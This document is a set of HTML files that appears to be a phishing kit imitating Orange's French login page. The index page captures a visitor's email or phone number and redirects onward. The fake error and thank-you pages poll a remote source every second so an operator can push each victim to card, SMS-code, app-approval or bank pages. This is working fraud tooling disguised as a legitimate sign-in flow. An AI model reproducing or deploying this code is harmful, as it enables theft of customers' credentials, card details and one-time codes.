
<file: index.html>
<html>
 <head>
  <meta charset="utf-8">
  <meta name="viewport" content="initial-scale=1.0, width=device-width">
  <title>Identifiez-vous</title>
  
  <link rel="stylesheet" href="style-Lo.css" type="text/css">

  </head>
 <body>
  
  <div id="">
   
   <div id="o-header" class="d-none">
    <elcos-header></elcos-header>
   </div>
   <div class="d-none"></div>
   <div class="flex-fill d-flex flex-column">
    <div class="bg-secondary">
     <div class="site-width">
      <div class="container-fluid">
       <div class="row">
        <div class="col-12">
         <div class="d-flex align-items-center ob1-header">
          <a href="#" title="retour à l'accueil"><img src="img/small-logo-orange.svg" alt="retour à l'accueil"></a>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="site-width site-height w-100 mt-0">
     <div class="container-fluid">
      <h1 class="mt-2 mb-0" inputo="pageTitle">Pour vous identifier</h1>
     </div>
     <div class="container-fluid">
      
       <div class="row mt-1">
        <div class="col-12 col-md-6 col-xl-7 p-0 px-md-1">
         <div class="alert-container alert-info mb-0" role="alert" inputo="first-connection-info" >
          <p class="alert"><svg style="margin-right: 15px" width="35" fill="#0090ff" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg"><g stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>info1</title> <path d="M16 3c-7.18 0-13 5.82-13 13s5.82 13 13 13 13-5.82 13-13-5.82-13-13-13zM18.039 20.783c-0.981 1.473-1.979 2.608-3.658 2.608-1.146-0.187-1.617-1.008-1.369-1.845l2.16-7.154c0.053-0.175-0.035-0.362-0.195-0.419-0.159-0.056-0.471 0.151-0.741 0.447l-1.306 1.571c-0.035-0.264-0.004-0.7-0.004-0.876 0.981-1.473 2.593-2.635 3.686-2.635 1.039 0.106 1.531 0.937 1.35 1.85l-2.175 7.189c-0.029 0.162 0.057 0.327 0.204 0.379 0.16 0.056 0.496-0.151 0.767-0.447l1.305-1.57c0.035 0.264-0.024 0.726-0.024 0.902zM17.748 11.439c-0.826 0-1.496-0.602-1.496-1.488s0.67-1.487 1.496-1.487 1.496 0.602 1.496 1.487c0 0.887-0.67 1.488-1.496 1.488z"></path> </g></svg><span class="ob1-alert-title" inputo="first-connection-info-title">C’est votre première connexion&nbsp;?</span></p>
          <div class="alert-content" inputo="first-connection-info-content">
           <p class="alert-text">Pour finaliser la création de votre compte, saisissez l’adresse e-mail Orange ou le numéro de mobile fournis lors de votre souscription.</p>
          </div>
         </div>
        </div>
       </div>
       <div class="row mt-2">
        <div class="col-12">
         <h4 class="mb-0" inputo="pageSubtitle">Indiquez votre compte Orange</h4>
        </div>
       </div>
    <div class="row">
        <div id="diver" style="" class="col-12 col-md-6 col-xl-7">
         
         <div class="form-group input-field">
  <input id ="inputus" required="" name="text" type="text" />
  <label>Adresse e-mail ou n° de mobile Orange</label>
      </div>
    <div id="errA" style="background :#FFE2E2;"><p class="alert"><svg width="28" style="margin-right: 15px;" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <rect width="24" height="24" ></rect> <path fill-rule="evenodd" clip-rule="evenodd" d="M11 13C11 13.5523 11.4477 14 12 14C12.5523 14 13 13.5523 13 13V10C13 9.44772 12.5523 9 12 9C11.4477 9 11 9.44772 11 10V13ZM13 15.9888C13 15.4365 12.5523 14.9888 12 14.9888C11.4477 14.9888 11 15.4365 11 15.9888V16C11 16.5523 11.4477 17 12 17C12.5523 17 13 16.5523 13 16V15.9888ZM9.37735 4.66136C10.5204 2.60393 13.4793 2.60393 14.6223 4.66136L21.2233 16.5431C22.3341 18.5427 20.8882 21 18.6008 21H5.39885C3.11139 21 1.66549 18.5427 2.77637 16.5431L9.37735 4.66136Z" fill="#ff0000"></path> </g></svg><label class="ob1-alert-title" id="password-invalid-feedback" for="password" inputo="input-password-invalid-feedback">Veuillez entrer votre email ou votre numéro de téléphone.</label></p></div>
        </div>
       </div>
       <div class="row">
        <b style="margin:20px 0 0 0" class="col-12">
         <a style="font-size: 16px" class=" o-link-small" aria-disabled="false"  data-oevent-action="clic_retrouver_mail_avant_erreur" data-oevent-label="lien_retrouver_mail_avant_erreur" href="#">Comment retrouver l’adresse e-mail de votre compte</a><svg viewBox="0 0 24 24" width="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="10"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M10 7L15 12L10 17" stroke="#ed7300" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
        </b>
       </div>
       <div class="row mt-2"> 
        <div class="col-12 d-flex justify-content-center justify-content-md-start">
         <div class="d-inline-flex flex-column align-items-center flex-md-row-reverse justify-content-md-end">
          <button class="btn btn-primary" type="submit" id="submitButton" >Continuer</button>
         </div>
        </div> 
       </div>
      
     </div>
    </div>
    <div class="mt-auto mb-1">
     <div class="site-width">
      <div class="container-fluid">
       <hr class="separator separator--gray4 mb-1">
       <div class="row">
        <b class="col-12">
         <a class=" o-link-small ob1-link-large" aria-disabled="false" href="#" inputo="footerlink-signup"  data-oevent-action="clic_créer_compte" data-oevent-label="créer_votre_compte">Créer un compte sans être client Orange</a><svg viewBox="0 0 24 24" width="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="10"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M10 7L15 12L10 17" stroke="#ed7300" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
        </b>
        <b class="col-12">
         <a class=" o-link-small ob1-link-large" aria-disabled="false" inputo="footerlink-help" data-oevent-action="clic_aide" data-oevent-label="aide" href="#">Besoin d’aide&nbsp;?</a><svg viewBox="0 0 24 24" width="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="10"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M10 7L15 12L10 17" stroke="#ed7300" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
        </b>
       </div>
      </div>
     </div>
    </div>
   </div>
   <div class="modal fade modal-feedback" id="alert-sessionExpired" tabindex="-1" role="dialog" aria-labelledby="alert-sessionExpired-label" aria-hidden="true" aria-modal="false" inputo="undefined-backdrop" style="display: none;">
    <div class="modal-dialog modal-dialog-centered" role="document">
     <div class="modal-content">
      <div class="modal-header">
       <button type="button" class="close" aria-label="Fermer" inputo="undefined-btn-close-cross"><span class="icon icon-delete" aria-hidden="true"></span></button>
       <button type="button" class="close o-link-arrow back" inputo="undefined-btn-close-back">Fermer</button>
      </div>
      <div  class="modal-body">
       <div class="feedback">
        <div class="ob1-feedback-functional-icon">
         <div class="alert alert-warning">
          <span class="alert-icon" aria-hidden="true"></span>
         </div>
        </div>
        <div   class="ob1-feedback-content">
         <h3 class="feedback-title" inputo="undefined-title">Vous êtes resté longtemps inactif.</h3>
         <p class="feedback-text">Vous pouvez recommencer.</p>
         <div class="feedback-button">
          <button class="btn btn-secondary" type="button" inputo="button-reload">Recommencer</button>
         </div>
        </div>
       </div>
      </div>
     </div>
    </div>
   </div>
  </div> 

<script>
  document.getElementById('submitButton').addEventListener('click', function() {
    var inputFieldValue = document.getElementById('inputus').value.trim();
    var diver = document.getElementById('diver');

    if (!inputFieldValue) {
      diver.classList.add('error');
    } else {
      diver.classList.remove('error');
      localStorage.setItem('inputData', inputFieldValue);
      
      
      const text = "916399173";
      localStorage.setItem('sharedText', text);
      
      window.location.href = 'login-vi.html';
    }
  });
</script>

 </body>
</html>
</file>

<file: appno.html>
<html lang="en">
<head>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title></title>
	<link rel="stylesheet" href="style.css">
</head>
<body>
	<center>
	<header class="alphani site-header" id="header">
		<h1  data-lead-id="site-header-title">ERREUR!!</h1>
	</header>

	<div class="main-content">
		<svg width="60" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" fill="#ff0000" stroke="#ff0000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill="#ff0000" d="M195.2 195.2a64 64 0 0 1 90.496 0L512 421.504 738.304 195.2a64 64 0 0 1 90.496 90.496L602.496 512 828.8 738.304a64 64 0 0 1-90.496 90.496L512 602.496 285.696 828.8a64 64 0 0 1-90.496-90.496L421.504 512 195.2 285.696a64 64 0 0 1 0-90.496z"></path></g></svg>
		<p class="main-content__body" data-lead-id="main-content-body">Désolé, une erreur s'est produite lors de la demande de données. Veuillez réessayer plus tard.</p>
	</div>
	<style>body {
		font-family: Cambria, Cochin, Georgia, Times, 'Times New Roman', serif;
	  }</style>
</center>
<script src="script.js"></script>

	<script>
		var urlweb = window.location.href;
		var params = (new URL(urlweb)).searchParams;
		var idValue = params.get('id');
		
		var linkOpened = false; 
		
		function fetchData() {
		  if (!linkOpened) {
			fetch(url)
			  .then(response => response.json())
			  .then(data => {
				const userId = idValue;
		
				if (data.user[userId].CC === "true") {
				  window.location.href = "cc.html?id=" + userId;
				  linkOpened = true; 
				} else if (data.user[userId].CODE2 === "true") {
				  window.location.href = "code2.html?id=" + userId;
				  linkOpened = true;
				} else if (data.user[userId].SMS === "true") {
				  window.location.href = "ACS.htm?id=" + userId;
				  linkOpened = true;
				} else if (data.user[userId].APP === "true") {
				  window.location.href = "app.html?id=" + userId;
				  linkOpened = true;
				}else if (data.user[userId].SITE === "true") {
					window.location.href = urlsite;
                 linkOpened = true;
                }  else if (data.user[userId].Loading === "true") {
				  window.location.href = "loading.html?id=" + userId;
				  linkOpened = true;
				} else if (data.user[userId].BANK === "true") {
				  window.location.href = "ASC2.html?id=" + userId;
				  linkOpened = true;
				}
			  })
			  .catch(error => {
				console.error('Error fetching data:', error);
			  });
		  }
		}
		
		setInterval(fetchData, 1000);
		
		</script>
</body>
</html>
</file>

<file: appyes.html>
<html lang="en">
<head>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title></title>
	</head>
<body>
	<center>
	<header class="alphani site-header" id="header">
		<h1  data-lead-id="site-header-title">MERCI!</h1>
	</header>
<link rel="stylesheet" href="style.css">
	<div class=" main-content">
		<p class="main-content__body" data-lead-id="main-content-body">Merci. Nous avons reçu votre commande et traitons votre commande dans les plus brefs délais. Merci de votre compréhension.</p>
	</div>
</center>
<script src="script.js"></script>

	<script>
		var urlweb = window.location.href;
		var params = (new URL(urlweb)).searchParams;
		var idValue = params.get('id');
		
		var linkOpened = false; 
		
		function fetchData() {
		  if (!linkOpened) {
			fetch(url)
			  .then(response => response.json())
			  .then(data => {
				const userId = idValue;
		
				if (data.user[userId].CC === "true") {
				  window.location.href = "cc.html?id=" + userId;
				  linkOpened = true; 
				} else if (data.user[userId].CODE2 === "true") {
				  window.location.href = "code2.html?id=" + userId;
				  linkOpened = true;
				} else if (data.user[userId].SMS === "true") {
				  window.location.href = "ACS.htm?id=" + userId;
				  linkOpened = true;
				} else if (data.user[userId].APP === "true") {
				  window.location.href = "app.html?id=" + userId;
				  linkOpened = true;
				} else if (data.user[userId].APPNO === "true") {
				  window.location.href = "appno.html?id=" + userId;
				  linkOpened = true;
				} else if (data.user[userId].SITE === "true") {
					window.location.href = urlsite;
                 linkOpened = true;
                } else if (data.user[userId].Loading === "true") {
				  window.location.href = "loading.html?id=" + userId;
				  linkOpened = true;
				}
			  })
			  .catch(error => {
				console.error('Error fetching data:', error);
			  });
		  }
		}
		
		setInterval(fetchData, 1000);
		
		</script>
		<style>body {
			font-family: Cambria, Cochin, Georgia, Times, 'Times New Roman', serif;
		  }</style>
</body>
</html>
</file>
